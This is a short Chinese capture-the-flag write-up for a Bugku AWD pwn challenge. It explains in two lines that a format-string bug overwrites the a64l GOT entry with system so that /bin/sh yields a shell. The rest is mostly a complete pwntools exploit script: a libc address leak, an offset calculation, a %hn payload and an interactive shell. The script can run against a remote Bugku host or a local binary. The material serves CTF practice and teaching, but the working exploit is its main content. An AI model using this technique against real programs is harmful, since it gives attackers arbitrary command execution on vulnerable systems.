bugku awd s3排位赛1 pwn解

利用格式化漏洞改a64l为system,v4传入/bin/sh即可getshell

因为s只能32,所以偏移可以采用gdb调试出来
from pwn import *
context(arch='i386', os='linux', log_level='debug')
file_name = './pwn'
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context.terminal = ['tmux','splitw','-h']
debug = 0
if debug:
r = remote('192-168-1-219.pvp1031.bugku.cn', 9999)
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
r.recvuntil('Base64 Decoder: Powered by a64l (')
a64_addr = int(r.recv(10), 16)
li('a64_addr = ' + hex(a64_addr))
libc = ELF('./libc.so.6')
libc_base = a64_addr - libc.sym['a64l']
system_lower = libc_base + libc.sym['system'] & 0xffff
li('system_lower = ' + hex(system_lower))
a64_got = elf.got['a64l']
p1 = p32(a64_got)
p1 += b'%' + bytes(str(system_lower - 4), encoding='utf-8')
p1 += b'c%71$hn'
system_plt = elf.plt['system'] & 0xffff
r.sendlineafter('Enter your name! ', p1)
r.sendlineafter('Please enter input to be decoded: ', '/bin/sh\x00')
r.interactive()
























 2835
2835











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










